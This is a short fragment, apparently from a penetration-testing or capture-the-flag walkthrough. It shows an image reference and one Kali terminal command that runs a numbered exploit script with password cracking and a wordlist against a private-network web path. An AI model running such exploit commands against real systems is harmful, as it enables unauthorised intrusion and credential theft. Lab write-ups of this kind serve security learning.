 ┌──(lfs㉿kali)-[~]
└─$ python2 46635.py -u http://192.168.146.140/Kashyapa/ --crack -w password.txt